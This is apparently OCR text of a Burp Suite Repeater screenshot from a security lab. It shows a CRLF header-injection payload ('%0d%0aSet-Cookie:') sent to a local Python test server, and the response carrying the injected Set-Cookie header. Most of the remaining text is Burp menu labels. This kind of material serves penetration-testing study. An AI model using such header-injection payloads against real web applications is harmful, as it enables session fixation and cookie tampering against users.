 Applications
Places
burp-StartBurp
Sun 22:35
aetherlab.net
Burp Suite Free Edition v1.7.15 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.160.203:8000 ?
Request
Raw Headers Hex
GET /test%0d%0aSet-Cookie:anchorc
Host: 192.168.160.203:8000
User-Agent: Mozilla/5.0 (X11; Lin
Firefox/45.0
Accept: text/html,application/xht
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/2.7.6
Date: Tue, 31 Jan 2017 23:33:48 GMT
Request-path: /test
Set-Cookie:anchorcms=allyourappsbelongtous
Content-type: text/html
<html><head><title>Test</title></head><H1> Test Page of the Imperial
Internet Control Group</h1></body></html>
? < + > Type a searc hes
? < + > Type a search term 0 matches
Done
293 bytes | 1 millis